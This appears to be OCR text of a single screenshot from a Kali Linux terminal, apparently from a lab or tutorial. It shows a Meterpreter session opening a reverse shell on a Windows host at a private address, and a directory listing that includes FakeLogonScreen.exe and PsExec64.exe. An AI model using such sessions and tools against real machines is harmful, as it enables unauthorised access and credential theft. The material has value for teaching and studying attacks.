 loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
[*] Sending stage (175174 bytes) to 192.168.0.186
[*] Meterpreter session 1 opened (192.168.0.192:4444 → 192.168.0.186:50114) at 2022-07-09 05:45:44 -0400
meterpreter > shell
Process 4472 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6AE1-984D
Directory of C:\
04/03/2020 04:08 AM 28,160 FakeLogonScreen.exe
07/16/2016 04:47 AM <DIR> PerfLogs
03/10/2022 02:04 PM <DIR> Program Files
05/08/2020 08:45 PM <DIR> Program Files (x86)
04/03/2020 03:37 AM 374,944 PsExec64.exe
07/09/2022 01:45 AM 1,919,429 rifiuti-vista.exe
07/09/2022 01:43 AM 1,920,032 rifiuti.exe
03/10/2022 09:30 PM <DIR> Users
07/09/2022 04:56 PM <DIR> Windows
4 File(s) 4,242,565 bytes
5 Dir(s) 17,931,776,000 bytes free
C:\>
RODE